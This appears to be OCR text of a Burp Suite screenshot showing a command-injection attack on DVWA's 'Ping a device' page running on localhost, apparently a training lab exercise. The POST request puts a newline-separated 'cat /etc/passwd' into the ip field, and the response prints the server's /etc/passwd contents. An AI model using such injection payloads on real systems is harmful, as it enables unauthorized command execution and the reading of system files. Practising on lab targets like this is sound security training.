 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8001 ?
Request
Raw Params Headers Hex
POST /vulnerabilities/exec/ HTTP/1.1
Host: localhost:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8001/vulnerabilities/exec/
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Cookie: security=low; PHPSESSID=af5rnbgiaf8rpo1sl0g10mfk32;
security=high
Upgrade-Insecure-Requests: 1
ip=127.0.0.1%0acat+%2Fetc%2Fpasswd&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.109 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.335 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.178 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.197 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.109/0.205/0.335/0.082 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
? < + > Type a search term 0 matches
Done 5,865 bytes | 3,012 millis